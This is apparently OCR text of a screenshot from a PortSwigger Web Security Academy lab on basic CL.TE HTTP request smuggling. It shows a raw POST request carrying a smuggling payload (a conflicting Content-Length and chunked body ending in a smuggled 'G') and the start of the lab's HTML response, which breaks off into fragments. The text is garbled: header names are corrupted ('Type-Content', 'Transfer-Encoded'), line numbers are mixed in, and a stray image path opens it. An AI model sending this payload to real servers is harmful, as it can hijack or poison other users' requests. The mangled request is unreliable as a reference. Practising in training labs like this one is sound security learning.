 POST / HTTP/1.1
Host: 0a1c00c40398558dc04234b7003b00f3.web-security-academy.net
Cookie: session=c74HZ3lUjNs7YNrYq38LGVQ7gCuhdS3Q
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: keep-alive
Type-Content: application/x-www-form-urlencoded
Transfer-Encoded: chunked
Content-Length: 10
0
G
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8216
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;
&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#
103;&#44;&#32;&#98;&#97;&#115;&#105;&#99;&#32;&#67;&#76;&#46;
&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;
&#105;&#108;&#105;&#116;&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP request smuggling, basic CL.TE vulnerability
Requ
Requ
Requ
Requ
Resp